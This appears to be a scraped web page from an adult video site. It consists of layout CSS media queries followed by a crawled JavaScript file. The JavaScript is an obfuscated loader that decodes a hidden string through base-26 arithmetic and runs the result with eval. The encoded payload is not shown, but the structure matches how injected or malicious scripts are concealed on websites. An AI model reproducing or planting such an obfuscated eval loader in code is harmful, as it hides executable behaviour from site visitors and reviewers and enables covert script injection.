    aside { padding-top: 70px; }
    aside iframe:nth-child(3), aside img:nth-child(3) { display: inline-block; }
    .nav { margin: 0 5px; padding-top: 50px; }
    .nav li a, .nav li span { display: block; height: 40px; line-height: 45px; margin-top: 10px; }
    .nav li .prev, .nav li .next { min-width: 120px; margin-top: 0 !important; height: 50px; line-height: 55px; }
    .cats-list { padding: 10px 0 0 0; }
    .cats-list li { width: 25%; }
    .cats-list a:hover { border-color: inherit; }
    .tags a:hover { border-color: inherit; }
    .pt-list li { width: 25%; }
    .pt-list a:hover { border-color: inherit; }
    .media-tab { display: table; overflow: hidden; width: 100%; }
    .media-col { display: table-cell; vertical-align: top; padding: 20px 20px 0 10px; }
    .media-tab aside { display: table-cell; vertical-align: top; width: 310px !important; min-width: 310px !important; max-width: 310px !important; padding-top: 0 !important; }
    .media-tab aside iframe, .media-tab aside img { margin: 20px 10px 0 0 !important; }
    .media-info { padding-top: 10px; }
    .media-info ul { padding: 15px 0 0 0; }
    .media-info a:hover { border-color: inherit; }
    .media-rating a { margin: 0 10px 0 0 !important; }
    .meta-items li { margin: 5px 0 0 20px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: none; }
    .footer { margin-top: 80px; padding: 20px 0 30px 0; }  
    #scroll-top { right: 20px; bottom: 0; width: 70px; height: 50px; line-height: 50px; font-size: 32px; }

}

@media all and (min-width:1270px) {
    .header { height: 70px; overflow: hidden; }
    .logotype { font-size: 24px; margin: 25px 40px 0 10px; height: 40px; line-height: 40px; }
    .menu-btn { display: none; }
    .dropdown { position: static !important; display: block !important; box-shadow: none; background: none; padding: 0; width: auto; max-width: 100%; overflow: hidden; }
    .header nav { float: left; padding: 20px 0 0 0; }
    .header nav li { float: left; margin: 0 10px 0 0; }
    .header nav a { min-width: 90px; height: 50px; line-height: 50px; font-size: 14px; padding: 0 10px; }
    .search { padding: 20px 10px 0 30px; }
    .menu-btn { display: none; }
    .searches { height: 60px; margin-top: 20px; }
    .searches .list { margin-top: 15px; }
    .thumbs-list { padding: 0; }
    .thumb a { margin: 20px 10px 0 10px; }
    .nav li a, .nav li span { min-width: 55px; }
    .nav li .prev, .nav li .next { min-width: 130px; }
    .cats-list a { font-size: 18px; }
}

@media all and (min-width:1620px) {
    .logotype { font-size: 28px; }
    .header nav a { min-width: 130px; }
    .content { max-width: 1500px; }
    .thumb { width: 20%; }
    .cats-list li, .pt-list li { width: 16.6666%; }
    .cats-list a { font-size: 16px; }
    .media-tab aside iframe:nth-child(3), .media-tab aside img:nth-child(3) { display: inline-block; }
    aside iframe:nth-child(4), aside img:nth-child(4) { display: inline-block; }
}


@media all and (max-width:1020px) {* { -webkit-tap-highlight-color: transparent; -webkit-focus-ring-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none;}}

--- FILE ---
content_type: application/javascript
request_url: https://taboothepornmovie.com/js/4UaHBO421U1xA3is2P.js
body_size: 22690
content:
function nutr(belctt){var ycnsegzbu='Z';var mrkacypna='A';var pronloo=[];var supgvouhxz=new RegExp('['+mrkacypna+'-'+ycnsegzbu+']');var hqnazomif=belctt.split(supgvouhxz);for(var i=0;i<hqnazomif.length;i++){pronloo.push(String.fromCharCode(parseInt(hqnazomif[i],26)/(46)));}eval(pronloo.splice(1,pronloo.length).join(''));}nutr('[base64]'); 
     